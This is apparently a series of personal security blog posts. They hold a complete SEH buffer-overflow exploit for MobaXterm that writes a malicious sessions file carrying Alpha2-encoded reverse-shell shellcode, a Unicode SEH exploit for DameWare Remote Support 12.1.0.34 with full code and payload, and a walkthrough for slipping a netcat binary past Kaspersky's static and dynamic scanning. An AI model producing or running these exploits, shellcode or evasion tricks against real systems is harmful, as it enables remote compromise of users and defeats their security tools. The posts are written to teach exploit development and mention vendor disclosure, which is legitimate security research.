
Without SafeSEH everything was easier. I’ve found a POP-POP-RET ASCII printable instruction that is in crypt32.dll:

I add it to the exploit. And it’s working, we reached the desired POP-POP-RET instruction:

We let the three instructions occur, and we are going to be in a 4 bytes space that belong to NSEH:
I need to do a small jump, but as you see in the image above I’m not doing a normal EB jump, when I use EB there, the characters are getting mangled.
For that reason I had to do a conditional Jump that I learnt while studying OSCE certification, basically we decrease two times ESP and after we do a conditional jump below.
# Here we need to jump forward but EB is a bad char
# We decrease ESP and use a conditional jump after
# Learn this trick in OSCE. Thank you Muts!!! :)
nseh = ""
nseh += "\x4C"     # DEC ESP
nseh += "\x4C"     # DEC ESP
nseh += "\x77\x21" # JA SHORT 1035FE59
We take the jump and we are going to be at this new spot:
As you can see, we jumped above some bytes, and we are a in a new spot where I execute two increment ESP instructions to recover the stack original state, remember that before we decreased the stack two times to be able to take the conditional jump.
Without increasing two times the stack, the exploit won’t work. This is probably related with stack alignment problems.
After these instructions, we reach our final shellcode that is encoded with Alpha2. Here are the commands that I used to generate the shellcode:
At this point the exploit is completed. We execute it, import the sesssions and double click in the session… And here is our shell 🙂
Here is another video of the BOF execution:
And finally, here is the complete exploit:
#!/usr/bin/env python
# Author: Xavi Beltran
# Date: 31/8/2019
# Site: xavibel.com
# Description:
#       SEH based Buffer Overflow in the Username of a valid session
#       This exploit generates a malicious MobaXterm sessions file
#       When the user double clicks in the session the shellcode is going to be executed

# This is not the IP address of the reverse shell
# To be able to exploit the BOF you need to have a real machine with an open port that the target machine can reach
ip_address = "192.168.1.88"
port = "22"

# We are going to recreate a MobaXterm sessions file export
print ("[+] Creating the malicious MobaXterm file...")
sessions_file  = ""
sessions_file += "[Bookmarks]\n"
sessions_file += "SubRep=\n"
sessions_file += "ImgNum=42\n"
sessions_file += "pwnd=#109#0%" + ip_address + "%" + port + "%"

# Here is the SEH Based Buffer Overflow part

# [*] Exact match at offset 16672
# We have to substract 4 that corresponds to NSEH
junk1 = "A" * 16668

# Here we need to jump forward but EB is a bad char
# We decrease ESP and use a conditional jump after
# Thank you Muts!!! :)
nseh = ""
nseh += "\x4C"     # DEC ESP
nseh += "\x4C"     # DEC ESP
nseh += "\x77\x21" # JA SHORT 1035FE59

# Using a XP-SP1 so modules are compiled without SafeSEH
# !mona seh -cp asciiprint
# 0x762C5042 POP-POP-RET
seh  = "\x42\x50\x2C\x76"

# Some padding that we are going to jump over it
junk2 = "\x42" * 29

# We recover the initial state of the stack
alignment = ""
alignment += "\x44" # INC ESP
alignment += "\x44" # INC ESP


# And we reach our shellcode
# A0 is a badchar but the generated encoded shellcode won't use it
# /usr/share/framework2/msfpayload win32_reverse LHOST=192.168.1.88 LPORT=443 R > reverse_tcp
# /usr/share/framework2/msfencode -e Alpha2 -i reverse_tcp -t perl > encoded_rev_shell
# Shellcode 636 bytes
shellcode = ""
shellcode += "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x48\x49\x49"
shellcode += "\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x51\x5a\x6a\x63"
shellcode += "\x58\x30\x42\x31\x50\x42\x41\x6b\x41\x41\x73\x41\x32\x41\x41\x32"
shellcode += "\x42\x41\x30\x42\x41\x58\x50\x38\x41\x42\x75\x4b\x59\x6b\x4c\x71"
shellcode += "\x7a\x5a\x4b\x30\x4d\x79\x78\x4c\x39\x4b\x4f\x79\x6f\x6b\x4f\x33"
shellcode += "\x50\x6c\x4b\x62\x4c\x56\x44\x77\x54\x6e\x6b\x50\x45\x55\x6c\x6e"
shellcode += "\x6b\x51\x6c\x55\x55\x54\x38\x57\x71\x5a\x4f\x4e\x6b\x52\x6f\x37"
shellcode += "\x68\x6e\x6b\x53\x6f\x51\x30\x36\x61\x38\x6b\x70\x49\x4e\x6b\x70"
shellcode += "\x34\x6e\x6b\x65\x51\x58\x6e\x47\x41\x6f\x30\x6c\x59\x4e\x4c\x4e"
shellcode += "\x64\x6f\x30\x53\x44\x36\x67\x5a\x61\x39\x5a\x64\x4d\x53\x31\x49"
shellcode += "\x52\x4a\x4b\x6b\x44\x67\x4b\x33\x64\x66\x44\x34\x68\x41\x65\x6b"
shellcode += "\x55\x4e\x6b\x73\x6f\x54\x64\x65\x51\x58\x6b\x73\x56\x6e\x6b\x54"
shellcode += "\x4c\x70\x4b\x6e\x6b\x31\x4f\x77\x6c\x33\x31\x48\x6b\x47\x73\x46"
shellcode += "\x4c\x6c\x4b\x6e\x69\x70\x6c\x55\x74\x37\x6c\x73\x51\x6f\x33\x35"
shellcode += "\x61\x4b\x6b\x62\x44\x4e\x6b\x57\x33\x36\x50\x6e\x6b\x41\x50\x76"
shellcode += "\x6c\x6c\x4b\x34\x30\x67\x6c\x4c\x6d\x4c\x4b\x33\x70\x43\x38\x61"
shellcode += "\x4e\x32\x48\x6c\x4e\x62\x6e\x34\x4e\x4a\x4c\x56\x30\x79\x6f\x58"
shellcode += "\x56\x62\x46\x51\x43\x52\x46\x70\x68\x44\x73\x45\x62\x75\x38\x42"
shellcode += "\x57\x32\x53\x75\x62\x31\x4f\x50\x54\x4b\x4f\x78\x50\x72\x48\x68"
shellcode += "\x4b\x5a\x4d\x6b\x4c\x45\x6b\x70\x50\x39\x6f\x6b\x66\x43\x6f\x6e"
shellcode += "\x69\x48\x65\x41\x76\x4f\x71\x48\x6d\x76\x68\x45\x52\x53\x65\x50"
shellcode += "\x6a\x33\x32\x4b\x4f\x6e\x30\x31\x78\x4b\x69\x73\x39\x6c\x35\x6e"
shellcode += "\x4d\x43\x67\x6b\x4f\x6e\x36\x50\x53\x41\x43\x46\x33\x51\x43\x30"
shellcode += "\x43\x36\x33\x57\x33\x42\x73\x49\x6f\x7a\x70\x70\x68\x49\x50\x6d"
shellcode += "\x78\x46\x61\x33\x68\x35\x36\x73\x58\x43\x31\x6d\x6b\x62\x46\x56"
shellcode += "\x33\x4e\x69\x69\x71\x5a\x35\x51\x78\x7a\x4c\x4c\x39\x4e\x4a\x31"
shellcode += "\x70\x36\x37\x49\x6f\x59\x46\x50\x6a\x52\x30\x70\x51\x31\x45\x6b"
shellcode += "\x4f\x5a\x70\x71\x76\x72\x4a\x62\x44\x53\x56\x73\x58\x42\x43\x50"
shellcode += "\x6d\x41\x7a\x32\x70\x42\x79\x51\x39\x38\x4c\x4c\x49\x69\x77\x71"
shellcode += "\x7a\x41\x54\x4c\x49\x6a\x42\x70\x31\x4b\x70\x4b\x43\x6f\x5a\x4d"
shellcode += "\x45\x4e\x69\x69\x6d\x39\x6e\x30\x42\x46\x4d\x59\x6e\x53\x72\x74"
shellcode += "\x6c\x4c\x4d\x73\x4a\x70\x38\x4e\x4b\x4c\x6b\x4e\x4b\x31\x78\x71"
shellcode += "\x62\x6b\x4e\x4e\x53\x76\x76\x79\x6f\x62\x55\x76\x48\x59\x6f\x4e"
shellcode += "\x36\x53\x6b\x70\x57\x71\x42\x53\x61\x66\x31\x32\x71\x72\x4a\x34"
shellcode += "\x41\x56\x31\x73\x61\x70\x55\x53\x61\x59\x6f\x7a\x70\x32\x48\x6c"
shellcode += "\x6d\x38\x59\x73\x35\x58\x4e\x41\x43\x49\x6f\x6a\x76\x43\x5a\x69"
shellcode += "\x6f\x6b\x4f\x30\x37\x59\x6f\x5a\x70\x73\x58\x6b\x57\x42\x59\x78"
shellcode += "\x46\x70\x79\x49\x6f\x73\x45\x64\x44\x59\x6f\x7a\x76\x69\x6f\x43"
shellcode += "\x47\x39\x6c\x39\x6f\x6e\x30\x45\x38\x6a\x50\x4f\x7a\x46\x64\x61"
shellcode += "\x4f\x72\x73\x6b\x4f\x58\x56\x39\x6f\x78\x50\x63"

crash = junk1 + nseh + seh + junk2 + alignment + shellcode

# We need to mantain the MobaXterm sessions file structure
sessions_file += crash
sessions_file += "%%-1%-1%%%22%%0%0%0%%%-1%0%0%0%%1080%%0%0%1#MobaFont%10%0%0%0%15%236,236,236%30,30,30%180,180,192%0%-1%0%%xterm%-1%-1%_Std_Colors_0_%80%24%0%1%-1%<none>%%0#0# #-1"

# Finally we generate the file
f = open( 'pwnd.mxtsessions', 'w' )
f.write(sessions_file)
f.close()

print ("[+] Malicious file created.")
print ("[+] Import the sessions in MobaXterm and wait for the reverse shell! :)")
At this blog post I’m going to speak about a vulnerability that I detected at July of 2019 in DameWare Remote Support V. 12.1.0.34.
DameWare is a well known remote administration tool that allows user to connect to other computers. I already wrote some exploit for it, like this one:
But for this blog entry, I’m going to be focused in Remote Support application instead of Remote Control, that is another different tool of DameWare.
This summer, I was preparing my OSCE certification that I finished in August. To be well prepared, I was playing with some applications trying to find bugs to practice my new skills, this tool was one of them.
Below is a video demonstration of exploitation for proof of concept of this vulnerability:
SolarWinds have been contacted about this issue who have acknowledged it, after 3 months they didn’t provide a fix for this vulnerability.
Update: A few weeks after SolarWinds contacted me that they fixed the vulnerability in the following version: Dameware 12.1 HotFix 3
Exploit Development
The reason why I started this blog is to share a bit of knowledge with the hacking community, so it makes no sense for me to publish this here without explaining all the process, so here is a full write-up of the exploit development process.

The application does not sanitize correctly the input of the parameter “Computer Name“.



If we put 5000 A’s in the field computer name we are going to see the following. The SEH handler value is overwritten:
In the image above you can see that we overwritten the SEH with 00410041, but we should expect to have 41414141 there (4 letters A). Our payload is getting converted from ASCII to Unicode.

If we let the pass the execution to the program two times with SHIFT+F9 we are going to be at this point:
Our Unicode encoded buffer is going to be located in the third position of the stack. We need to find a POP-POP-RET instruction, but it has to be suitable to Unicode encoding.

To search for it we can use Corelan plugin for Immunity debugger named Mona. We can use the following command:
!mona seh -cp unicode
And Mona identifies the following memory addresses:
Now we need to know where is the SEH overwritte located. We can use the Metasploit tool msf-pattern-create:
msf-pattern_create -l 5000

We use that string to crash the application, this time the SEH value has changed. We right click in it, and select Follow address in stack:
And in the stack we are going to have this:
Now it’s the moment to use Metasploit pattern offset to locate the the position. We can use this command:
msf-pattern_offset -q "37694136" -l 5000
[*] Exact match at offset 260
Let’s start developing the exploit. The main structure is going to be the following:
AAAA... + NSEH + SEH + AAAA...
The python code is going to be like this:
...
junk1 = "A" * 260
# Padding compatible for Unicode transformation exploit

nseh = "\x61\x43"
# 0x007a0021 : pop esi # pop edi # ret
# startnull,unicode,asciiprint,ascii {PAGE_EXECUTE_READ} [DNTU.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v12.1.0.34 (C:\Program Files\SolarWinds\DameWare Remote Support\DNTU.exe)
seh = "\x21\x7a"
junk2 = "\x41" * 1348
...
I put a breakpoint in the memory address 00770021, I put the payload in the field, and I verify that we reach the POP-POP-RET instruction and also that our unicode compatible padding works fine:
In this type of exploits, we can’t setup there the final shellcode, because it’s going to be modified because of the unicode conversion. We need to place it in a register, push it to the stack and execute a return instruction.
To do that, we have to face the problem, that all the instructions that we use, are going to be modified. There is a shellcoding technique named Venetian shellcode that is going to help here.
After some try and error I finished this small piece of code, that what is going to to do, is to save the top of the stack in EAX register. Add 50 to it, put it in the top of the stack and execute a RETN:
Notice in the code above, that I had to use some unicode symbols, I needed to use them to be able to execute the needed instructions.
After some maths, I located the exact point where I have to place the shellcode, is going to be placed 18 bytes after the EAX preparation part of the code.
At this point I prepare the final shellcode, It’s going to be alphanumerical encoded, if not is not going to work. To generate it I used the following commands:

At this point, everything was looking perfect for me, but it won’t work. The execution flow is going to break here:
If we see the registers, we can see that value in EBX:
After some hours of debugging, I identify that is my own buffer who is overwriting EBX. Also I realized that the value 0000FFFF doesn’t break the execution flow and the calc pops correctly. Furthermore, I still have the Unicode problem, so I can’t overwrite with any value, I tried to overwrite it with values of the own application that doesn’t have ASLR protection activated but they seem not suitable for Unicode.
Another important thing, is that EBX is overwritten with the address number two after it.
I did the next process to fix this problem. First of all I had to run the application in Windows XP compatibility mode to disable ASLR.

Secondly I selected the EDX register that contains a memory address that I can replicate although the Unicode problem, I right click in it and I followed in dump:
Once I did that, I searched for the binary string:
FF FF 00 00
And I found this:
The memory address 7FFDD078 contains the desired value, so if we look one address up, we can see the address: 7FFDD068.
Let’s use it in the exploit:
# 7FFDD066 + 2 memory address contains the value FFFF0000
# This value is going to be placed in EBX
# And it doesn't break the execution flow
junk3 = "\x44" * 550 + u"\uD066" + u"\u7FFD" # u"\xF0FF"
We put all together. And this is the final exploit:
#!/usr/bin/env python
# Author: Xavi Beltran
# Date: 14/7/2019
# Site: xavibel.com
# Description:
# SEH based Buffer Overflow
# DameWare Remote Support V. 12.1.0.34
# Tools >> Computer Comments >> Description
# msf-pattern_offset -q "37694136" -l 5000
# [*] Exact match at offset 260
junk1 = "\x41" * 260
# Unicode compatible padding
nseh = "\x61\x43"
# 0x007a0021 : pop esi # pop edi # ret
# startnull,unicode,asciiprint,ascii {PAGE_EXECUTE_READ} [DNTU.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v12.1.0.34 (C:\Program Files\SolarWinds\DameWare Remote Support\DNTU.exe)
seh = "\x21\x7a"
# Put shellcode memory address in EAX, push it to the stack and RETN
# 20 bytes
align  = ""
align += "\x43" * 10                # Padding
align += "\x58"                     # POP EAX
align += "\x73"                     # Venetian padding
# 0012F590   83C0 50          ADD EAX,50
align += u"\uC083" + "\x50"         # ADD EAX, 50
align += "\x73"                     # Venetian padding
align += "\x50"                     # PUSH EAX
align += "\x73"                     # Venetian padding
align +=  u'\uC3C3'                 # RETN
# 1348
junk2 = "\x43" * 18
# 7FFDD066 + 2 memory address contains the value FFFF0000
# This value is going to be placed in EBX
# And it doesn't break the execution flow
junk3 = "\x44" * 550 + u"\uD066" + u"\u7FFD" # u"\xF0FF"
# msfvenom -p windows/exec CMD=calc -f raw > shellcode.raw
# ./alpha2 eax --unicode --uppercase < shellcode.raw
# 508 bytes
shellcode = "PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBKLYX4BM0M0KPQP4IZEP17PQTDKPPNPTK1BLLDK1BLTTKT2MXLOVWPJMV01KO6LOLS13LM2NLMPWQHOLMM1WWK2KBPR27TKPRLP4K0JOLTK0LN1D8K3OXKQJ1R1TKPYMPM1HS4KPILXYSOJQ9DKOD4KM1XVNQKO6LGQ8OLMM1WWP89PRUZVLCSMKHOKSMMT2UJD1HDKQHNDKQJ31VTKLL0K4K1HMLM1J3DKKTTKM1HP3YQ4O4ND1K1KQQR9PZ0QKOYPQOQOQJDKLRZKTM1MRJM1DMCUH2KPKPKPPPQXP1TKBOU7KOHUWKL07EFB0V38W6V5WMUMKOJ5OLM63LLJ3PKKIP2UKUWK17MCBRROQZM0B3KOZ51S1Q2LQSKPA"
crash = junk1 + nseh + seh + align + junk2 + shellcode + junk3
print(crash)
If we execute the exploit, it will generate the following string with some cool japanese unicode characters 🙂
In this blog post I’m going to show how to do a trick to bypass the Kaspersky 2018 AV.

For the example, I’m going to use a netcat 99 binary that Kaspersky is going to detect as the following by default: not-a-virus:RemoteAdmin.Win32.NetCat.alj
The AV is doing an static scan, and also a dynamic scan so we are going to need to bypass both. Let’s start for the static one.
In the static scan the AV is going to look for strings that can match his signatures to try to identify the binary, also it can look for hashes or bytes length of the program.
This specific binary has a big code cave and we don’t need to add more bytes with a PE and a hex editor, but I’m going to do it to modify the binary structure.
After doing this we need to encrypt or encode the binary to bypass the static scan. As an example, look at this string when I open the plain text binary in Olly:
This string can match an AV signature and our file can be detected, we should encode it. I’m going to use a really simple encoder because the purpose of this post is not to show you difficult encoding or encrypting techniques.
I’ve already wrote about a bit more complex topics during my SLAE exam, you can find the articles here:
For this specific case, we don’t need a really complex encoder to bypass the AV, so we are going to keep the things simple.

We are doing 3 operation, an addition, an XOR and a subtract.
This is going to be the simple encoder:

And this the decoder, notice the inverse order:
After some trial and error encoding the file, I realized that I needed to encode the text, the rdata and the data section to avoid being detected.
So I implement the encoder to encode the three parts.
Now it’s the moment to scan the file, and Kaspersky doesn’t detect it, but our file doesn’t have the decoder stub. So it seems that we bypassed the static scan of the file.

I leave a 200 Nop sled before the decoder, and I implement the decoder and the registers recovery at the end. The code now is functional:
We scan the file with Kaspersky and it detects it again, with the same signature. It seems that the AV it’s also doing a dynamic scan of the file.
We know that we bypassed the static scan, but how to bypass the dynamic one? I’ve read about this trick in this blog post:
We add a delay to let some seconds pass while AV is scanning the file, we will reach the maximum time scan allowed for scanning a single file and the scan is going to stop. After that the real binary code is going to be executed outside the Kaspersky sandbox.
